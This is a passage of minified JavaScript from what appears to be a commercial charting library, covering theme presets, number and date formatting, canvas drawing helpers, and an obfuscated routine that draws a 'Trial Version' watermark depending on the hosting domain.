300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1}};o=n="#F5F5F5";var m={colorSet:"colorSet2",title:{fontFamily:c,fontSize:33,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"top",margin:5},subtitles:[{fontFamily:c,fontSize:A=14,fontColor:"#3A3A3A",fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:"#666666",indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickThickness:1,tickColor:"#BBBBBB",gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:c,fontSize:14,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1}};o=n=r="#F5F5F5",x={colorSet:"colorSet12",backgroundColor:"#2A2A2A",title:{fontFamily:x,fontSize:32,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{backgroundColor:"#666666",backgroundColorOnHover:"#FF7372",borderColor:"#FF7372",borderThickness:1,fontColor:r="#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:o,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s=s="#FFFFFF",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l=l="#40BAF1",thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:o,backgroundColor:"rgba(0, 0, 0, .7)"}},o=n="#FAFAFA";var f,A,N={light1:p,light2:m,dark1:x,dark2:{colorSet:"colorSet2",backgroundColor:"#32373A",title:{fontFamily:c,fontSize:32,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:c,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{backgroundColor:"#666666",backgroundColorOnHover:"#FF7372",borderColor:"#FF7372",borderThickness:1,fontColor:r="#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:o,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s="#FFFFFF",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l="#40BAF1",thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:0,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:0,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:o,backgroundColor:"rgba(0, 0, 0, .7)"}},theme1:p,theme2:m,theme3:p},H={numberDuration:1,yearDuration:314496e5,monthDuration:2592e6,weekDuration:6048e5,dayDuration:864e5,hourDuration:36e5,minuteDuration:6e4,secondDuration:1e3,millisecondDuration:1,dayOfWeekFromInt:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")};Z.fSDec=function(t){for(var e="",i=0;i<t.length;i++)e+=String.fromCharCode(Math.ceil(t.length/57/5)^t.charCodeAt(i));return e},Z.obj={trVs:"Ush`m!Wdsrhno",fntStr:"qy!B`mhcsh-!Mtbhe`!Fs`oed-!Mtbhe`!R`or!Tohbned-!@sh`m-!r`or,rdshg",txtBl:"udyuC`rdmhod",fnt:"gnou",fSy:"ghmmRuxmd",fTx:"ghmmUdyu",grClr:"fsdx",cntx:"buy",tp:"unq"},delete h[Z.fSDec("Bi`su")][Z.fSDec("bsdehuIsdg")],Z.pro={sCH:h[Z.fSDec("Bi`su")][Z.fSDec("bsdehuIsdg")]},Z._fTWm=function(t){if(void 0===Z.pro.sCH&&!mt)try{var e=t[Z.fSDec(Z.obj.cntx)];e[Z.fSDec(Z.obj.txtBl)]=Z.fSDec(Z.obj.tp),e[Z.fSDec(Z.obj.fnt)]=11+Z.fSDec(Z.obj.fntStr),e[Z.fSDec(Z.obj.fSy)]=Z.fSDec(Z.obj.grClr),e[Z.fSDec(Z.obj.fTx)](Z.fSDec(Z.obj.trVs),2,t.height-11-2)}catch(t){}};function tt(){this.ctx.clearRect(0,0,this.width,this.height),this.backgroundColor&&(this.ctx.fillStyle=this.backgroundColor,this.ctx.fillRect(0,0,this.width,this.height))}function et(t,e,i){return e=Math.min(this.width,this.height),Math.max("theme4"===this.theme?0:300<=e?12:10,Math.round(e*(t/400)))}function it(t,e,i){if(null===t)return"";if(!isFinite(t))return t;var a=(t=Number(t))<0;a&&(t*=-1);var s=i?i.decimalSeparator:".",n=i?i.digitGroupSeparator:",",o="";e=String(e);var l=i="",r=-(o=1),h=[],d=[],c=0,x=0,p=0,u=!1,m=0;l=e.match(/"[^"]*"|'[^']*'|[eE][+-]*[0]+|[,]+[.]|\u2030|./g),e=null;for(var g=0;l&&g<l.length;g++)if("."===(e=l[g])&&r<0)r=g;else{if("%"===e)o*=100;else{if("‰"===e){o*=1e3;continue}if(","===e[0]&&"."===e[e.length-1]){o/=Math.pow(1e3,e.length-1),r=g+e.length-1;continue}"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||(u=!0)}r<0?(h.push(e),"#"===e||"0"===e?c++:","===e&&p++):(d.push(e),"#"!==e&&"0"!==e||x++)}for(u&&(e=Math.floor(t),l=-Math.floor(Math.log(t)/Math.LN10+1),m=0===t?0:0===e?-(c+l):String(e).length-c,o/=Math.pow(10,m)),r<0&&(r=g),o=((e=(o=(t*o).toFixed(x)).split("."))[0]+"").split(""),t=(e[1]+"").split(""),o&&"0"===o[0]&&o.shift(),u=l=g=x=r=0;0<h.length;)if("#"===(e=h.pop())||"0"===e)if(++r===c){var b=o;o=[];if("0"===e)for(e=c-x-(b?b.length:0);0<e;)b.unshift("0"),e--;for(;0<b.length;)i=b.pop()+i,0==++u%l&&g===p&&0<b.length&&(i=n+i)}else 0<o.length?(i=o.pop()+i,x++,u++):"0"===e&&(i="0"+i,x++,u++),0==u%l&&g===p&&0<o.length&&(i=n+i);else"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||!/[eE][+-]*[0]+/.test(e)?","===e?(g++,l=u,(u=0)<o.length&&(i=n+i)):i=1<e.length&&('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])?e.slice(1,e.length-1)+i:e+i:i+=(e=m<0?e.replace("+","").replace("-",""):e.replace("-","")).replace(/[0]+/,function(t){return y(m,t.length)});for(n="",h=!1;0<d.length;)"#"===(e=d.shift())||"0"===e?0<t.length&&0!==Number(t.join(""))?(n+=t.shift(),h=!0):"0"===e&&(n+="0",h=!0):1<e.length&&('"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1])?n+=e.slice(1,e.length-1):"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||!/[eE][+-]*[0]+/.test(e)?n+=e:n+=(e=m<0?e.replace("+","").replace("-",""):e.replace("-","")).replace(/[0]+/,function(t){return y(m,t.length)});return i+=(h?s:"")+n,a?"-"+i:i}function at(t){var e=0,i=0;return i=(t=t||window.event).offsetX||0===t.offsetX?(e=t.offsetX,t.offsetY):t.layerX||0==t.layerX?(e=t.layerX,t.layerY):(e=t.pageX-t.target.offsetLeft,t.pageY-t.target.offsetTop),{x:e,y:i}}function st(t,e,i,a,s,n,o,l,r,h,d,c,x){void 0===x&&(x=1),o=o||0,l=l||"black";var p=15<a-e&&15<s-i?8:.35*Math.min(a-e,s-i);t.beginPath(),t.moveTo(e,i),t.save(),t.fillStyle=n,t.globalAlpha=x,t.fillRect(e,i,a-e,s-i),t.globalAlpha=1,0<o&&(x=0==o%2?0:.5,t.beginPath(),t.lineWidth=o,t.strokeStyle=l,t.moveTo(e,i),t.rect(e-x,i-x,a-e+2*x,s-i+2*x),t.stroke()),t.restore(),!0===r&&(t.save(),t.beginPath(),t.moveTo(e,i),t.lineTo(e+p,i+p),t.lineTo(a-p,i+p),t.lineTo(a,i),t.closePath(),(o=t.createLinearGradient((a+e)/2,i+p,(a+e)/2,i)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, .4)"),t.fillStyle=o,t.fill(),t.restore()),!0===h&&(t.save(),t.beginPath(),t.moveTo(e,s),t.lineTo(e+p,s-p),t.lineTo(a-p,s-p),t.lineTo(a,s),t.closePath(),(o=t.createLinearGradient((a+e)/2,s-p,(a+e)/2,s)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, .4)"),t.fillStyle=o,t.fill(),t.restore()),!0===d&&(t.save(),t.beginPath(),t.moveTo(e,i),t.lineTo(e+p,i+p),t.lineTo(e+p,s-p),t.lineTo(e,s),t.closePath(),(o=t.createLinearGradient(e+p,(s+i)/2,e,(s+i)/2)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),t.fillStyle=o,t.fill(),t.restore()),!0===c&&(t.save(),t.beginPath(),t.moveTo(a,i),t.lineTo(a-p,i+p),t.lineTo(a-p,s-p),t.lineTo(a,s),(o=t.createLinearGradient(a-p,(s+i)/2,a,(s+i)/2)).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),(t.fillStyle=o).addColorStop(0,n),o.addColorStop(1,"rgba(255, 255, 255, 0.1)"),t.fillStyle=o,t.fill(),t.closePath(),t.restore())}function nt(t){for(var e="",i=0;i<t.length;i++)e+=String.fromCharCode(Math.ceil(t.length/57/5)^t.charCodeAt(i));return e}var _,B,I,j,U,ot,lt,rt={},ht=null,dt=(_=/D{1,4}|M{1,4}|Y{1,4}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|f{1,3}|t{1,2}|T{1,2}|K|z{1,3}|"[^"]*"|'[^']*'/g,B="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),I="Sun Mon Tue Wed Thu Fri Sat".split(" "),j="January February March April May June July August September October November December".split(" "),U="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),ot=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,lt=/[^-+\dA-Z]/g,function(e,t,i){var a=i?i.days:B,s=i?i.months:j,n=i?i.shortDays:I,o=i?i.shortMonths:U;i="";var l=!1;if(e=e&&e.getTime?e:e?new Date(e):new Date,isNaN(e))throw SyntaxError("invalid date");"UTC:"===t.slice(0,4)&&(t=t.slice(4),l=!0);var r=e[(i=l?"getUTC":"get")+"Date"](),h=e[i+"Day"](),d=e[i+"Month"](),c=e[i+"FullYear"](),x=e[i+"Hours"](),p=e[i+"Minutes"](),u=e[i+"Seconds"](),m=e[i+"Milliseconds"](),g=l?0:e.getTimezoneOffset();return t.replace(_,function(t){switch(t){case"D":return r;case"DD":return y(r,2);case"DDD":return n[h];case"DDDD":return a[h];case"M":return d+1;case"MM":return y(d+1,2);case"MMM":return o[d];case"MMMM":return s[d];case"Y":return parseInt(String(c).slice(-2));case"YY":return y(String(c).slice(-2),2);case"YYY":return y(String(c).slice(-3),3);case"YYYY":return y(c,4);case"h":return x%12||12;case"hh":return y(x%12||12,2);case"H":return x;case"HH":return y(x,2);case"m":return p;case"mm":return y(p,2);case"s":return u;case"ss":return y(u,2);case"f":return String(m).slice(0,1);case"ff":return y(String(m).slice(0,2),2);case"fff":return y(String(m).slice(0,3),3);case"t":return x<12?"a":"p";case"tt":return x<12?"am":"pm";case"T":return x<12?"A":"P";case"TT":return x<12?"AM":"PM";case"K":return l?"UTC":(String(e).match(ot)||[""]).pop().replace(lt,"");case"z":return(0<g?"-":"+")+Math.floor(Math.abs(g)/60);case"zz":return(0<g?"-":"+")+y(Math.floor(Math.abs(g)/60),2);case"zzz":return(0<g?"-":"+")+y(Math.floor(Math.abs(g)/60),2)+y(Math.abs(g)%60,2);default:return t.slice(1,t.length-1)}})}),ct=!0,xt=window.devicePixelRatio||1,pt=1,ut=ct?xt/pt:1,mt=window&&window[nt("mnb`uhno")]&&window[nt("mnb`uhno")].href&&window[nt("mnb`uhno")].href.indexOf&&(-1!==window[nt("mnb`uhno")].href.indexOf(nt("b`ow`rkr/bnl"))||-1!==window[nt("mnb`uhno")].href.indexOf(nt("gdonqhy/bnl"))||-1!==window[nt("mnb`uhno")].href.indexOf(nt("gheemd"))),gt=(mt&&window[nt("mnb`uhno")].href.indexOf(nt("gheemd")),{reset:{image:"[data-uri]"},pan:{image:"[data-uri]"},zoom:{image:"[data-uri]"},menu:{image:"[data-uri]"},handle:{image:"[data-uri]"}});a.prototype.setOptions=function(t,e){if(h[this._defaultsKey]){var i,a=h[this._defaultsKey];for(i in a)"publicProperties"!==i&&a.hasOwnProperty(i)&&(this[i]=t&&i in t?t[i]:e&&i in e?e[i]:a[i])}else E&&window.console&&console.log("defaults not set")},a.prototype.get=function(t){var e=h[this._defaultsKey];return"options"===t?this.options&&this.options._isPlaceholder?null:this.options:e.hasOwnProperty(t)||e.publicProperties&&e.publicProperties.hasOwnProperty(t)?this[t]:void(window.console&&window.console.log('Property "'+t+"\" doesn't exist. Please check for typo."))},a.prototype.set=function(t,e,i){i=void 0===i||i;var a=h[this._defaultsKey];if("options"===t)this.createUserOptions(e);else{if(!(a.hasOwnProperty(t)||a.publicProperties&&a.publicProperties.hasOwnProperty(t)&&"readWrite"===a.publicProperties[t]))return void(window.console&&(a.publicProperties&&a.publicProperties.hasOwnProperty(t)&&"readOnly"===a.publicProperties[t]?window.console.log('Property "'+t+'" is read-only.'):window.console.log('Property "'+t+"\" doesn't exist. Please check for typo.")));this.options._isPlaceholder&&this.createUserOptions(),this.options[t]=e}i&&(this.stockChart||this.chart||this).render()},a.prototype.addTo=function(t,e,i,a){a=void 0===a||a;var s=h[this._defaultsKey];s.hasOwnProperty(t)||s.publicProperties&&s.publicProperties.hasOwnProperty(t)&&"readWrite"===s.publicProperties[t]?(this.options._isPlaceholder&&this.createUserOptions(),void 0===this.options[t]&&(this.options[t]=[]),t=this.options[t],i=null==i?t.length:i,t.splice(i,0,e),a&&(this.chart||this).render()):window.console&&(s.publicProperties&&s.publicProperties.hasOwnProperty(t)&&"readOnly"===s.publicProperties[t]?window.console.log('Property "'+t+'" is read-only.'):window.console.log('Property "'+t+"\" doesn't exist. Please check for typo."))},a.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder)if(this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.isOptionsInArray){this.parent.options[this.optionsName]||(this.parent.options[this.optionsName]=[]);var e=this.parent.options[this.optionsName],i=e.length;this.options._isPlaceholder||(G(e),i=e.indexOf(this.options)),this.options=void 0===t?{}:t,e[i]=this.options}else this.options=void 0===t?{}:t,(t=this.parent.options)[e=this.optionsName?this.optionsName:(e=this._defaultsKey)&&0!==e.length?(i=e.charAt(0).toLowerCase(),1<e.length&&(i=i.concat(e.slice(1))),i):void 0]=this.options},a.prototype.remove=function(t){if(t=void 0===t||t,this.isOptionsInArray){var e=this.parent.options[this.optionsName];G(e);var i=e.indexOf(this.options);0<=i&&e.splice(i,1)}else delete this.parent.options[this.optionsName];t&&(this.chart||this).render()},a.prototype.updateOption=function(t){!h[this._defaultsKey]&&E&&window.console&&console.log("defaults not set");var e=h[this._defaultsKey],i={},a=this[t],s=this._themeOptionsKey,n=this._index;return this.theme&&K(s)&&K(n)?i=K(N[this.theme])?N.light1:N[this.theme]:this.parent&&this.parent.themeOptions&&this.parent.themeOptions[s]&&(null===n?i=this.parent.themeOptions[s]:0<this.parent.themeOptions[s].length&&(i=Math.min(this.parent.themeOptions[s].length-1,n),i=this.parent.themeOptions[s][i])),this.themeOptions=i,t in e&&(a=t in this.options?this.options[t]:i&&t in i?i[t]:e[t]),a!==this[t]&&(this[t]=a,!0)},a.prototype.trackChanges=function(t){if(!this.sessionVariables)throw"Session Variable Store not set";this.sessionVariables[t]=this.options[t]},a.prototype.isBeingTracked=function(t){return this.options._oldOptions||(this.options._oldOptions={}),!!this.options._oldOptions[t]},a.prototype.hasOptionChanged=function(t){if(!this.sessionVariables)throw"Session Variable Store not set";return this.sessionVariables[t]!==this.options[t]},a.prototype.addEventListener=function(t,e,i){t&&e&&(this._eventListeners[t]=this._eventListeners[t]||[],this._eventListeners[t].push({context:i||this,eventHandler:e}))},a.prototype.removeEventListener=function(t,e){if(t&&e&&this._eventListeners[t])for(var i=this._eventListeners[t],a=0;a<i.length;a++)if(i[a].eventHandler===e){i[a].splice(a,1);break}},a.prototype.removeAllEventListeners=function(){this._eventListeners=[]},a.prototype.dispatchEvent=function(t,e,i){if(t&&this._eventListeners[t]){e=e||{};for(var a=this._eventListeners[t],s=0;s<a.length;s++)a[s].eventHandler.call(a[s].context,e)}"function"==typeof this[t]&&this[t].call(i||this.chart,e)},L.prototype.registerSpace=function(t,e){"top"===t?this._topOccupied+=e.height:"bottom"===t?this._bottomOccupied+=e.height:"left"===t?this._leftOccupied+=e.width:"right"===t&&(this._rightOccupied+=e.width)},L.prototype.unRegisterSpace=function(t,e){"top"===t?this._topOccupied-=e.height:"bottom"===t?this._bottomOccupied-=e.height:"left"===t?this._leftOccupied-=e.width:"right"===t&&(this._rightOccupied-=e.width)},L.prototype.getFreeSpace=function(){return{x1:this._x1+this._leftOccupied,y1:this._y1+this._topOccupied,x2:this._x2-this._rightOccupied,y2:this._y2-this._bottomOccupied,width:this._x2-this._x1-this._rightOccupied-this._leftOccupied,height:this._y2-this._y1-this._bottomOccupied-this._topOccupied}},L.prototype.reset=function(){this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding},t(Q,a),Q.prototype._initialize=function(){K(this.padding)||"object"!=typeof this.padding?this.topPadding=this.rightPadding=this.bottomPadding=this.leftPadding=0|Number(this.padding):(this.topPadding=K(this.padding.top)?0:0|Number(this.padding.top),this.rightPadding=K(this.padding.right)?0:0|Number(this.padding.right),this.bottomPadding=K(this.padding.bottom)?0:0|Number(this.padding.bottom),this.leftPadding=K(this.padding.left)?0:0|Number(this.padding.left))},Q.prototype.render=function(t){if(0!==this.fontSize){t&&this.ctx.save();var e=this.ctx.font;this.ctx.textBaseline=this.textBaseline;var i=0;this._isDirty&&this.measureText(this.ctx),this.ctx.translate(this.x,this.y+i),"middle"===this.textBaseline&&(i=-this._lineHeight/2),this.ctx.font=this._getFontString(),this.ctx.rotate(Math.PI/180*this.angle);var a=0,s=this.topPadding,n=null;for(this.ctx.roundRect||q(this.ctx),(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(0,i,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor),this.ctx.fillStyle=this.fontColor,i=0;i<this._wrappedText.lines.length;i++)n=this._wrappedText.lines[i],"right"===this.horizontalAlign?a=(this.width-(this.leftPadding+this.rightPadding))/2-n.width/2+this.leftPadding:"left"===this.horizontalAlign?a=this.leftPadding:"center"===this.horizontalAlign&&(a=(this.width-(this.leftPadding+this.rightPadding))/2-n.width/2+this.leftPadding),this.ctx.fillText(n.text,a,s),s+=n.height;this.ctx.font=e,t&&this.ctx.restore()}},Q.prototype.setText=function(t){this.text=t,this._isDirty=!0,this._wrappedText=null},Q.prototype.measureText=function(){if(this._lineHeight=i(this.fontFamily,this.fontSize,this.fontWeight),null===this.maxWidth)throw"Please set maxWidth and height for TextBlock";return this._wrapText(this.ctx),this._isDirty=!1,{width:this.width,height:this.height}},Q.prototype._getLineWithWidth=function(t,e,i){if(!(t=String(t)))return{text:"",width:0};var a=i=0,s=t.length-1,n=1/0;for(this.ctx.font=this._getFontString();a<=s;){n=Math.floor((a+s)/2);var o=t.substr(0,n+1);if((i=this.ctx.measureText(o).width)<e)a=n+1;else{if(!(e<i))break;s=n-1}}return e<i&&1<o.length&&(o=o.substr(0,o.length-1),i=this.ctx.measureText(o).width),e=!0,o.length!==t.length&&" "!==t[o.length]||(e=!1),e&&(1<(t=o.split(" ")).length&&t.pop(),o=t.join(" "),i=this.ctx.measureText(o).width),{text:o,width:i}},Q.prototype._wrapText=function(){var t=new String(u(String(this.text))),e=[],i=this.ctx.font,a=0,s=0;if(this.ctx.font=this._getFontString(),0===this.frontSize)s=a=0;else for(;0<t.length;){var n=this.maxHeight-(this.topPadding+this.bottomPadding),o=this._getLineWithWidth(t,this.maxWidth-(this.leftPadding+this.rightPadding),!1);o.height=this._lineHeight,e.push(o);var 